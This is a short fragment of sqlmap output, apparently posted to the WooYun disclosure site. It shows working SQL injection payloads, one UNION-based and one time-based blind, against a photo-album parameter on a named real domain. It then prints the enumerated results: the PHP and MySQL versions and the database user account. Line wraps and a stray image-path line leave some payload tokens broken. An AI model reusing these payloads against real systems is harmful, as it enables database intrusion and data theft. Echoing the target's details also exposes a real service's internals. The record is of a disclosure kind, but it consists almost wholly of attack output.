 Title: MySQL UNION query (11) - 15 columns
Payload: _a=showphoto&albumid=21587&pass=&photoid=-4624' UNION ALL SELECT
NCAT(0x7178627971,0x517367665470574d6366,0x7172616871),11,11,11,11,11,11,11
1,11,11,11,11,11#&uid=10392071
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: _a=showphoto&albumid=21587&pass=&photoid=247416' AND SLEEP(5) AND
QMyE'='QMyE&uid=10392071
---
[17:23:57] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.1
[17:23:57] [INFO] fetching current user
current user: 'yl_sns@10.168.%'
[17:23:58] [INFO] fetched data logged to text files under '/usr/share/sqlmap/o
out/u.china.com'
[*] shutting down at 17:23:58
root@x1aojin:/tmp#
www.wooyun.org